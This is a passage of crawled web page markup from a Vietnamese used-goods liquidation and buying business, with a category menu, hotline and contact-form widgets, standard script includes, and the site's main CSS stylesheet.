mẹ và bé</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-tai-san-nha-dat/">Thanh lý tài sản nhà đất</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-dung-cu-the-thao/">Thanh lý dụng cụ – máy tập thể thao</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-sach-bao-tap-chi/">Thanh lý sách báo tạp chí</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-do-go/">Thanh lý đồ gỗ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-do-gom-su/">Thanh lý đồ gốm sứ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-do-dong/">Thanh lý đồ đồng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-cua-nhom-kinh/">Thanh lý nhôm kính</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-do-inox/">Thanh lý đồ inox</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-sat-thep/">Thanh lý sắt thép</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-phe-lieu/">Thu mua phế liệu</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/pha-do-cong-trinh-nha-xuong/">Phá dỡ công trình – nhà xưởng</a> </li> </div> </div></div><div class="hotline-fixed hotline-fixed-6"> <a href="tel:0913 560 868" class="call-now" rel="nofollow"> <div class="mypage-alo-phone"> <div class="animated infinite zoomIn mypage-alo-ph-circle go"></div> <div class="animated infinite pulse mypage-alo-ph-circle-fill go"></div> <div class="animated infinite tada mypage-alo-ph-img-circle go"></div> </div> </a> <div class="hotline-fixed-6-text"> <div class="hotline-fixed-6-text-title"> Hotline </div> <div class="hotline-fixed-6-text-hotline"> <a onclick="goog_report_conversion('tel:0913 560 868')" href="#">0913 560 868</a> </div> </div></div><style> .bottom-contact { position: fixed; right: 0; top: 40%; background: #e03d00;}.bottom-contact li { border-bottom: 1px solid rgba(0, 0, 0, 0.1); box-shadow: rgba(255, 255, 255, 0.16) 0px 1px; padding:8px;}.bottom-contact li img{ width: 40px;}.bottom-contact { position: fixed; right: 0; top: 50%; background: #e03d00; border-top-left-radius: 15px; border-bottom-left-radius: 15px;}#hidden-content { padding:25px;}#hidden-content input.wpcf7-form-control.wpcf7-submit{ background:#e03d00; padding: 6px 15px; outline: none; border: none; color:#fff; border-radius: 6px; text-transform: uppercase; font-weight: bold;}h3.ct_pop.text-center { font-size: 18px; font-weight: bold; margin-bottom: 15px;}#hidden-content textarea{ height: 120px;}</style><div class="bottom-contact"> <ul> <li> <a id="chatzalo" href="https://zalo.me/0913560868"> <img src="https://thanhly247.vn/wp-content/themes/default/images/zalo.svg"></a></li> <li> <a id="chatfb" href="https://m.me/thumuahangthanhly247"> <img src="https://thanhly247.vn/wp-content/themes/default/images/messenger.svg"></a> </li> <li> <a id="contact" data-fancybox data-src="#hidden-content" href="javascript:;"> <img src="https://thanhly247.vn/wp-content/themes/default/images/contact_form.svg"></a> </li> </ul></div><div style="display: none;" id="hidden-content"> <h3 class="ct_pop text-center">Để lại lời nhắn cho chúng tôi</h3> <div role="form" class="wpcf7" id="wpcf7-f4-o1" lang="vi" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div><form action="/tag/thu-mua-hang-thanh-ly-tai-lai-chau/#wpcf7-f4-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init"><div style="display: none;"><input type="hidden" name="_wpcf7" value="4"/><input type="hidden" name="_wpcf7_version" value="5.4.2"/><input type="hidden" name="_wpcf7_locale" value="vi"/><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-o1"/><input type="hidden" name="_wpcf7_container_post" value="0"/><input type="hidden" name="_wpcf7_posted_data_hash" /></div><p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Họ tên"/></span> </p><p><span class="wpcf7-form-control-wrap your-tel"><input type="text" name="your-tel" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Số điện thoại"/></span> </p><p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email"/></span> </p><p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Ghi chú"></textarea></span> </p><p> <div class="BDC_CaptchaDiv" id="captcha_id_424_CaptchaDiv" style="width:265px; height:50px;"><div class="BDC_CaptchaImageDiv" id="captcha_id_424_CaptchaImageDiv" style="width:235px !important; height:50px !important;"><a href="//captcha.org/captcha.html?wordpress" title="What is the WordPress CAPTCHA Plugin?" ><img class="BDC_CaptchaImage" id="captcha_id_424_CaptchaImage" src="https://thanhly247.vn/index.php?botdetect-request=1&amp;get=image&amp;c=captcha_id_424&amp;t=ca742dc3594461604685ca52a61157d1" alt="Retype the CAPTCHA code from the image" /></a></div><div class="BDC_CaptchaIconsDiv" id="captcha_id_424_CaptchaIconsDiv" style="width: 24px !important;"><a class="BDC_ReloadLink" id="captcha_id_424_ReloadLink" href="#" title="Change the CAPTCHA code"><img class="BDC_ReloadIcon" id="captcha_id_424_ReloadIcon" src="https://thanhly247.vn/wp-content/plugins/botdetect-wp-captcha-free/botdetect/public/bdc-reload-icon.gif" alt="Change the CAPTCHA code"/></a><a rel="nofollow" class="BDC_SoundLink" id="captcha_id_424_SoundLink" href="https://thanhly247.vn/index.php?botdetect-request=1&amp;get=sound&amp;c=captcha_id_424&amp;t=ca742dc3594461604685ca52a61157d1" title="Speak the CAPTCHA code" target="_blank"><img class="BDC_SoundIcon" id="captcha_id_424_SoundIcon" src="https://thanhly247.vn/wp-content/plugins/botdetect-wp-captcha-free/botdetect/public/bdc-sound-icon.gif" alt="Speak the CAPTCHA code"/></a><div class="BDC_Placeholder" id="captcha_id_424_AudioPlaceholder">&nbsp;</div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://thanhly247.vn/index.php?botdetect-request=1&amp;get=script-include&amp;c=captcha_id_424&amp;t=ca742dc3594461604685ca52a61157d1" type="text/javascript"></script> <input type="hidden" name="BDC_UserSpecifiedCaptchaId" id="BDC_UserSpecifiedCaptchaId" value="captcha_id_424"/> <input type="hidden" name="BDC_VCID_captcha_id_424" id="BDC_VCID_captcha_id_424" value="ca742dc3594461604685ca52a61157d1"/> <input type="hidden" name="BDC_BackWorkaround_captcha_id_424" id="BDC_BackWorkaround_captcha_id_424" value="0"/> <input type="hidden" name="BDC_Hs_captcha_id_424" id="BDC_Hs_captcha_id_424" value="91beb1e4e038f9ce28b217931d88cfc7a31f1030"/> <input type="hidden" name="BDC_SP_captcha_id_424" id="BDC_SP_captcha_id_424" value="110481317"/> </div><span style="display: block; margin-bottom: 1.5rem" class="wpcf7-form-control-wrap captcha-id-424"><input name="captcha-id-424" type="text" id="captcha-id-424" class="bdwp_user_input wpcf7-form-control"><input type="hidden" id="bdwp_cf7_user_input_id" value="captcha-id-424"></span></p><p><input type="submit" value="Đăng ký ngay" class="wpcf7-form-control wpcf7-submit"/></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css"/><script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script><script type='text/javascript' src='https://thanhly247.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script><script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */var wpcf7 = {"api":{"root":"https:\/\/thanhly247.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};/* ]]> */</script><script type='text/javascript' src='https://thanhly247.vn/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script type='text/javascript' id='kk-star-ratings-js-extra'>/* <![CDATA[ */var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/thanhly247.vn\/wp-admin\/admin-ajax.php","nonce":"836372ab45"};/* ]]> */</script><script type='text/javascript' src='https://thanhly247.vn/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script><script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};/* ]]> */</script><script type='text/javascript' src='https://thanhly247.vn/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-content/themes/default/js/jquery.fitvids.js' id='fl-fitvid-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-content/themes/default/js/bootstrap.min.js' id='fl-bootstrap-script-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-content/themes/default/js/main.js' id='fl-man-js-js'></script><script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?' async='async' id='remote_sdk-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-content/plugins/botdetect-wp-captcha-free/plugin/public/js/bdwp_cf7.js' id='bdwp-contact-form7-js'></script><script>jQuery(document).ready(function($) { var city = $(".city_box").find(".dropdown-menu"); $(city).append($("#submenu_city")); var tl = $(".tl_box").find(".dropdown-menu"); $(tl).append($("#submenu_tl"));});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96ba8f69f19747b091d2dda3628fb257","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--HTML compressed, size saved 5.72%. From 69410 bytes, now 65443 bytes--><!-- Page cached by LiteSpeed Cache 5.7 on 2025-10-31 19:13:15 -->

--- FILE ---
content_type: text/css
request_url: https://thanhly247.vn/wp-content/themes/default/css/main.css
body_size: 6865
content:
.clearf { clear: both;
}
/*HEAD*/
.header-top { background: #f69c29; color: #fff;
}
#header { background: #fff; box-shadow: 0 2px 10px -2px grey;
}
.logo img { height: 80px; width: auto!important;
}
span.icons { position: absolute; right: 0px; background: #ccc; padding: 5px; border-top: 1px solid #bbb;
}
.header-top .fa { color: #fff;
}
.header-top { background: #f2f2f2; color: #fff;
}
.head-top { line-height: 40px;
}
.header-top .social a { margin: 0 10px 0 0;
}
.header-top .social a { background: #f69c29!important; border-radius: 0!important;
}
.social a { border-radius: 100%; width: 41px; height: 41px; padding: 11px 0; margin: 0 10px 10px 0; text-align: center; display: inline-block; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; transition: all .4s ease; /* border-radius: 3px; */ background: #fff; font-size: 19px; color: #888;
}
/*SEARCH*/
.box>form { margin-bottom: 7px; margin-top: 7px;
}
/*E-SEARCH*/
/*Menu css*/
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover{background-color:transparent!important}
#topmenu { background:transparent; margin-bottom: 0; border-radius: 0; border: none;
}
#topmenu ul.nav li a { color: #fff; text-transform: none; font-weight: 400;
}
#topmenu ul.nav li .dropdown-menu { padding-top: 0; padding-bottom: 0; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; -o-border-radius: 0; min-width: 100%;
}
#topmenu ul.nav li .dropdown-menu li a { padding: 10px 15px; white-space: nowrap; background:#0ba14b; border-bottom: 1px solid#fff; /*text-transform: none!important;*/
}
#topmenu ul.nav li a:hover,
#topmenu ul.nav .active a,
#topmenu ul.nav li a:hover, #topmenu ul.nav .active a, #topmenu ul.nav li a:focus { color: #FFEB3B; background: transparent; font-weight: 400;
}
#topmenu ul.nav li a { font-weight: 400; font-size: 16px;
}
#topmenu .navbar-brand { color: #fff;
}
#topmenu .navbar-brand img { height: 100%; width: auto;
}
#topmenu .navbar-toggle { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; -o-border-radius: 0; border: 0; background: #4fa54a; border: 1px solid #fff;
}
/*E-HEAD*/
#prbanner {
position: fixed; bottom: 0px; left: 0%;
}
#prbanner .dong{
width: 25px; height: 25px; border: 1px solid #fff; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; -o-border-radius: 100%; background: rgba(0, 0, 0, 0.7); color: #fff; font-weight: 600; padding: 3px 6px; position: absolute; bottom: -15px; left: 150px;
}
#prbanner .prbt {
webkit-animation: btled 1s alternate infinite; -moz-animation: btled 1s alternate infinite; -o-animation: btled 1s alternate infinite; animation: btled 1s alternate infinite;
}
#prbanner .prbt img {
width: 150px; height: auto; cursor: pointer;
}
#prbanner .prform{
position: absolute; bottom: 40px; left: -200%; background: #01596c; padding: 10px 10px 0 10px; color: #fff; width: 200%; max-width: 300px; display: block; border: 1px solid #fff; transition: all ease-in-out 0.3s; -moz-transition: all ease-in-out 0.3s; -webkit-transition: all ease-in-out 0.3s; -o-transition: all ease-in-out 0.3s;
}
#prbanner .slshow { left: 0;
}
#prbanner .prdesc{
text-transform: uppercase; text-align: center;
}
.prhead { background: #4fa54a; color: #fff; margin-bottom: 15px; padding: 15px 0 2px;
}
.prhead .prdesc { font-weight: 600; text-transform: uppercase; text-align: center; margin-bottom: 0;
}
.prhead form.wpcf7-form { margin-bottom: 0; margin-left: -10px; margin-right: -10px; clear: both;
}
@media all and (min-width: 768px) {
.prhead form.wpcf7-form > p { float: left; width: 25%; padding-left: 10px; padding-right: 10px;
}
}
.prhead form.wpcf7-form input[type="submit"] { width: 100%; border: none; background: #ff0000; padding: 8px 15px; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; -o-border-radius: 5px; margin-top: 19px;
}
.clearf:after,
.clearf:before { content: " "; display: table; clear: both;
}
.sizing-border { box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box;
}
.sizing-content { box-sizing: content-box; -webkit-box-sizing: content-box; -o-box-sizing: content-box;
}
/*@mainbd: #24890d;*/
/*@mainbg: #68a607;*/
.titlebder { position: relative; padding-bottom: 10px; border-bottom: 1px solid #ddd;
}
.titlebder:after { content: ""; display: block; border-bottom: 3px solid #009933; width: calc(50% - 5px); padding-bottom: 10px; position: absolute; left: 0; bottom: -2px;
}
body {
font-family: Arial,sans-serif; font-size: 14px;
}
a { transition: all ease-in-out 0.3s; -moz-transition: all ease-in-out 0.3s; -webkit-transition: all ease-in-out 0.3s; -o-transition: all ease-in-out 0.3s;
}
a:hover,
a:focus { text-decoration: none; outline: none;
}
ul { list-style: none; padding: 0; margin: 0;
}
#header { background: #0ba14b;
}
#header .hotline { font-size: 25px;
}
#header .hotline strong { font-size: 30px; color: #cc0000;
}
/*.hotline { color: #cc0000;
}
.hotline a { color: #cc0000;
}*/
.site_title { font-size: 25px; color: #222;
}
.page-title,
.box-title,
sub-title { text-align: center; text-transform: uppercase; margin-bottom: 30px; line-height: 30px;
}
.page-title span,
.box-title span,
sub-title span { border-bottom: 1px solid #01596c; display: inline-block;
}
.page-title { background-image: url(../images/icon_bg.png); font-size: 18px; color: #0ba14b; position: relative; border-bottom: 1px solid #0ba14b; font-weight: bold; text-transform: uppercase; background-repeat: no-repeat; background-position: left bottom; padding: 10px 0px 5px 45px; margin: 0; margin-bottom: 10px;
}
.htitle{ background-image: url(../images/icon_bg.png); font-size: 18px; color: #0ba14b; margin-top: 35px; position: relative; border-bottom: 1px solid #0ba14b; font-weight: bold; text-transform: uppercase; background-repeat: no-repeat; background-position: left bottom; padding: 10px 0px 5px 45px;
}
.single-title { background-image: url(../images/icon_bg.png); font-size: 18px; color: #0ba14b; position: relative; border-bottom: 1px solid #0ba14b; font-weight: bold; text-transform: uppercase; background-repeat: no-repeat; background-position: left bottom; padding: 10px 0px 5px 45px; margin: 0; margin-bottom: 10px;
}
.sub-title { font-size: 18px;
}
.box_desc { font-size: 24px;
}
.box-title { font-size: 22px;
}
.pagebox { margin-bottom: 25px;
}
#home_slider li a img { width: 100%!important;
}
}
.posts .post .thumb img { transition: all ease-in-out 0.3s; -moz-transition: all ease-in-out 0.3s; -webkit-transition: all ease-in-out 0.3s; -o-transition: all ease-in-out 0.3s;
}
.posts .title { font-size: 15px;
}
.posts .title a { color: #fdf1d0; display: inline-block; width: 100%;
}
.posts .title a:hover { color: #f3ce73;
}
.posts .title:hover .thumb img { opacity: 0.7;
}
.row_posts .post { background: #f4f3f3; margin-bottom: 20px;
}
.row_posts .post .thumb iframe { margin: 0; padding: 0;
}
.row_posts .title { margin-top: 0;
}
.row_posts .title a { color: #222; font-weight: 700;
}
.row_posts .post_desc .inner { padding: 15px; color: #000;
}
.grid_posts .post { margin-bottom: 20px;
}
.grid_posts .post .thumb { overflow: hidden; text-align: center;
}
.grid_posts .post .thumb img { max-width: 100%; height: auto; display: inline-block;
}
.grid_posts .post .title { margin: 0;
}
.grid_posts .post .title a { background: rgba(0, 99, 121, 0.8); margin: 0; padding: 10px;
}
.grid_posts .post:hover .thumb img { transform: scale(1.2); -moz-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2);
}
.media_posts .post { display: block;
}
.media_posts .post .thumb { width: 80px;
}
.media_posts .post .thumb img { width: 100%; height: auto;
}
.media_posts .post .title { margin-top: 0; color: #000;
}
.media_posts .post:hover .title { color: #f3ce73;
}
.paginate { text-align: center; margin-bottom: 30px;
}
.paginate a,
.paginate span { padding: 5px 8px; border: 1px solid #ccc; font-weight: 600;
}
.paginate .current { background: #006379; color: #fff;
}
.entry_content,
.tax_desc { margin-bottom: 30px;
}
.entry_content p,
.tax_desc p,
.tax_desc div,
.entry_content table,
.tax_desc table,
.entry_content img,
.tax_desc img,
.entry_content figure,
.tax_desc figure { max-width: 100%!important; height: auto!important;
}
.entry_content img,
.tax_desc img { margin: 10px 0;
}
table tr td { padding: 5px 8px;
}
table td { border: 1px solid #ddd;
}
#popup_hepler { padding: 5px 5px 0; z-index: 1005; position: fixed; bottom: 0; right: 3px; background: #003333; color: #fff; border-top-left-radius: 10px; -moz-border-top-left-radius: 10px; -webkit-border-top-left-radius: 10px; -o-border-top-left-radius: 10px; border-top-right-radius: 10px; -moz-border-top-right-radius: 10px; -webkit-border-top-right-radius: 10px; -o-border-border-top-right-radius: 10px; width: 165px;
}
#popup_hepler .hclose { width: 25px; height: 25px; border: 1px solid #fff; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; -o-border-radius: 100%; background: rgba(0, 0, 0, 0.7); color: #fff; font-weight: 600; padding: 3px 6px; position: absolute; top: -25px; right: 0;
}
#popup_hepler .avatar { width: 86.25px; height: 86.25px; overflow: hidden; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; -o-border-radius: 100%; background: #fff; padding: 7px; position: relative;
}
#popup_hepler .avatar img { width: 100%; height: auto; position: absolute; left: 0; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%);
}
#popup_hepler .name { padding-top: 5px; display: inline-block; line-height: 25px; white-space: normal;
}
#popup_hepler .hotline { margin-top: 5px; text-align: center;
}
#popup_hepler .hotline a { font-size: 24px; font-weight: 600;
}
.aboutpj_box .page-title { text-align: center;
}
.aboutpj_box .page-title:after { display: none;
}
.aboutpj_box .nav_box { text-align: center; margin: 25px 0; background: #ddd;
}
.aboutpj_box .nav_items { display: inline-block; vertical-align: top; border: none;
}
.aboutpj_box .nav_items li { margin: 0;
}
.aboutpj_box .nav_items li a { margin: 0; border: none; color: #000; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; -o-border-radius: 0; padding-left: 25px; padding-right: 25px;
}
.aboutpj_box .nav_items li.active { margin-bottom: 0;
}
.aboutpj_box .nav_items .active a,
.aboutpj_box .nav_items li a:focus,
.aboutpj_box .nav_items li a:hover { background: #4fa54a; color: #fff; border: none;
}
.aboutus_box { background-size: auto 100%!important; padding: 30px 0; color: #fff;
}
.aboutus_box .about_content .desc { font-size: 20px; margin-bottom: 15px;
}
.aboutus_box .avatar .inner { width: 250px; height: 250px; overflow: hidden; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; -o-border-radius: 100%; border: 3px solid #fdf1d0; padding: 2px; position: absolute;
}
.aboutus_box .avatar .inner img { top: 50%; left: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); position: absolute; z-index: 0; width: 100%;
}
.tab_posts .post .title { /*display: none;*/
}
.tab_posts .post .readmore a { border: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; -o-border-radius: 0;
}
.featured_posts .post .title { text-align: center; margin-top: 10px; background: transparent;
}
.featured_posts .post .title a { background: transparent; color: #000;
}
.featured_posts .post .title a:hover { color: #f3ce73;
}
.building_box .grid_posts .post .thumb img { width: 100%; height: auto;
}
.proce_posts { margin-bottom: 20px;
}
.proce_posts .box-title { padding-bottom: 10px;
}
.proce_posts .box-title span { border-bottom: 1px solid #01596c;
}
.proce_posts .post { position: relative; cursor: pointer;
}
.proce_posts .post .thumb { text-align: center;
}
.proce_posts .post .thumb img { display: inline-block; width: 150px; height: 150px; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); -webkit-transition: all 0.5s linear; transition: all 0.5s linear;
}
.proce_posts .post .title { text-align: center; margin-top: 15px; font-weight: 600; font-size: 14px; line-height: 20px;
}
.proce_posts .post:hover .thumb img { -webkit-transform: scale3d(1.2, 1.2, 1); transform: scale3d(1.2, 1.2, 1); -webkit-transition: all 5s ease-out; -moz-transition: all 1s ease-out; -ms-transition: all 1s ease-out; -o-transition: all 1s ease-out; transition: all 1s ease-out; overflow:hidden;
}
.proce_posts .post .inner { transition: all ease-in-out 0.3s; -moz-transition: all ease-in-out 0.3s; -webkit-transition: all ease-in-out 0.3s; -o-transition: all ease-in-out 0.3s; margin-left: 15px; margin-right: 15px; padding-top: 15px; padding-bottom: 15px; min-height: 235px;
}
.proce_posts .post:after { content: ""; display: inline-block; width: 20px; height: 20px; background: url(../images/icon-next.png) no-repeat; position: absolute; top: 40%; right: -10px;
}
.proce_posts .post:last-child:after { display: none;
}
.proce_posts .post:hover .inner { background: #4fa54a;
}
.proce_posts .post:hover .thumb img { transform: rotate(720deg); -moz-transform: rotate(720deg); -webkit-transform: rotate(720deg); -o-transform: rotate(720deg);
}
.proce_posts .post:hover:after { display: none;
}
.proce_posts .post:hover .title { color: #fff;
}
.proce_posts .post .excerpt { display: none;
}
.panel_box { padding: 25px; border: 1px solid #000;
}
.reason_box { padding: 30px 0; background: #4fa54a;
}
.reason_box .box-title { color: #fff; font-weight: 600;
}
.reason_box .box-title span { padding-bottom: 10px; border-bottom: 1px solid #fff;
}
.reason_box .post_row .post { margin-bottom: 0; cursor: pointer;
}
.reason_box .post_row .post .inner { padding: 15px;
}
.reason_box .post_row .post .thumb { overflow: visible;
}
.reason_box .post_row .post .thumb .img { max-width: 100%; height: auto; transition: all ease-in-out 1s; -moz-transition: all ease-in-out 1s; -webkit-transition: all ease-in-out 1s; -o-transition: all ease-in-out 1s;
}
.reason_box .post_row .post .title { margin-top: 20px; color: #fff; font-weight: 600; text-align: center; line-height: 23px;
}
.reason_box .post_row .post:hover .thumb img { transform: rotateY(360deg) scale(1.2); -moz-transform: rotateY(360deg) scale(1.2); -webkit-transform: rotateY(360deg) scale(1.2); -o-transform: rotateY(360deg) scale(1.2);
}
.reason_box .post_row .post:hover .title { color: #f3ce73;
}
.qcol .sub-title { padding: 10px 15px; background: #4fa54a; color: #fff; margin-bottom: 0;
}
.qcol .sub-title i { color: #fdf1d0;
}
.qcol .box_content { padding: 15px; border: 1px solid #ccc; border-top: 0;
}
.qcol .panel-group { margin-bottom: 10px;
}
.qcol .panel-group li.panel .panel-heading { background: #4fa54a;
}
.qcol form input { margin-top: 6.5px;
}
.qcol form input[type="submit"] { border: none; padding: 10px 15px; background: #4fa54a; color: #fff;
}
.qcol form input[type="submit"]:hover { background: #f3ce73;
}
.review_box { padding: 30px 0; background: #f4f4f4;
}
.review_box .sub-title { margin-bottom: 30px;
}
.review_box .sub-title span { padding-bottom: 10px; border-bottom: 1px solid #000;
}
.review_box .row_posts .post .thumb img { border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; -o-border-radius: 100%;
}
.review_box .row_posts .post .title { font-weight: 600;
}
/*page*/
.tax_desc { margin: 20px 0 30px;
}
.related_box { margin-bottom: 30px;
}
.related_posts .post { margin-bottom: 15px;
}
/*end page*/
/*sidebar menu*/
.sb_box { margin-bottom: 25px;
}
/*.sidebar_col { margin-top: 30px;
}*/
.sidebar_col .box-title { /*background: @mainbg;*/ padding: 10px 0px; color: #006379; font-size: 17px; text-align: left; font-weight: 600; line-height: 20px; position: relative; padding-bottom: 10px; border-bottom: 1px solid #ddd;
}
.sidebar_col .box-title:after { content: ""; display: block; border-bottom: 3px solid #009933; width: calc(50% - 5px); padding-bottom: 10px; position: absolute; left: 0; bottom: -2px;
}
.sidebar_col .media_posts .post .thumb img { /*.border-radius(100%);*/ border: 1px solid #ddd; padding: 1px;
}
.sidebar_col .media_posts .post .title { margin-top: 8px;
}
.sidebar_menu_box .sidebar_menu li a { color: #000; padding: 10px 15px; display: block;
}
.sidebar_menu_box .sidebar_menu li a:hover { color: #f3ce73;
}
.sidebar_menu_box .sidebar_menu li.current-menu-item a { color: #f3ce73;
}
.sidebar_menu_box .sidebar_menu > li > a { /*background: @mainbg;*/ padding: 10px 0; text-transform: uppercase; font-weight: 600; font-size: 17px; color: #006379; position: relative; padding-bottom: 10px; border-bottom: 1px solid #ddd;
}
.sidebar_menu_box .sidebar_menu > li > a:after { content: ""; display: block; border-bottom: 3px solid #009933; width: calc(50% - 5px); padding-bottom: 10px; position: absolute; left: 0; bottom: -2px;
}
.sidebar_menu_box .sidebar_menu > li > ul.sub-menu > li.current-post-parent > a { color: #f3ce73;
}
.sidebar_menu_box .sidebar_menu > li > ul.sub-menu > li.current-post-parent > ul { display: block;
}
.sidebar_menu_box .sidebar_menu > li > ul.sub-menu > li > a { border-bottom: 1px solid #ddd; position: relative;
}
.sidebar_menu_box .sidebar_menu > li > ul.sub-menu > li > a i { position: absolute; top: 0; right: 0; padding: 12px 15px; font-size: 16px;
}
.sidebar_menu_box .sidebar_menu > li > ul.sub-menu > li > ul { display: none; padding-left: 10px; background: #f4f4f4;
}
.sidebar_menu_box .sidebar_menu > li > ul.sub-menu > li > ul > li > a { border-bottom: 1px dotted #f3ce73;
}
/*end sidebar menu*/
/*single subs form*/
.advices_box { width: 100%; margin-top: 0px; margin-left: -10px; margin-right: -10px;
}
.advices_box li { cursor: pointer; padding-left: 10px; padding-right: 10px; width: 32%; display: inline-block;
}
.advices_box li:first-child { margin-left: 5%;
}
.advices_box li .icon { color: #01596c;
}
.advices_box li .icon img { display: inline-block;
}
.advices_box li .title { font-size: 14px;
}
.advices_box li:hover { color: #f3ce73;
}
.fadebox .modal-content { border: 5px solid #ccc; border-radius: 0;
}
.fadebox .close { font-size: 30px;
}
.fadebox h2,
.fadebox h3 { font-weight: 600; text-align: center; color: #222; font-size: 20px; text-transform: uppercase; margin: 0;
}
.fadebox h4 { color: #01596c; text-align: center;
}
.fadebox input[type="submit"] { padding: 10px 20px; font-weight: 600; color: #fff; background: #4fa54a; border: none;
}
/*end single subs form*/
#footer { background: #0ba14b; padding: 4px 0; color: #fff;
}
#footer .sub-title { margin-bottom: 25px;
}
#footer ul li { padding: 5px 0;
}
#footer ul li a { color: #fff;
}
#footer ul li:hover { color:#ffeb3b;
}
#footer ul li:hover a { color: #f00;
}
#footer .banks { margin-left: -10px; margin-right: -10px; text-align: center;
}
#footer .banks li { padding-left: 10px; padding-right: 10px; margin-bottom: 20px; display: inline-block; width: 49%;
}
.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] { width: 100% !important;
}
.ggmap { margin: 20px 0;
}
.ggmap iframe { width: 100%!important; height: 300px!important;
}
.contact_page .infos li { padding: 5px 0;
}
.contact_page .infos li i { display: inline-block; width: 18px;
}
.contact_page .infos li:first-child { font-size: 20px; margin: 15px 0;
}
.contact_page .contact_form { margin: 20px 0;
}
#to_top { position: fixed; top: 70%; right: 3px; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); z-index: 2000; display: none;
}
